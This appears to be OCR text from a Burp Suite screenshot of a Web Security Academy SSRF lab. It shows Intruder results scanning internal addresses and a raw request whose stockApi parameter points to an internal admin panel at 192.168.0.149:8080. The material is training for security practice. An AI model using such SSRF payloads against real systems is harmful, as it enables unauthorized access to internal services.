 Request Payload Status code Response received Error Timeout Length
149 149 200 44 3274
0 400 38 141
1 1 400 38 141
2 2 500 39 2477
3 3 500 38 2477
4 4 500 37 2477
5 5 500 38 2477
6 6 500 38 2477
7 7 500 38 2477
8 8 500 38 2477
9 9 500 37 2477
10 10 500 39 2477
11 11 500 38 2477
12 12 500 38 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http://192.168.0.149:8080/admin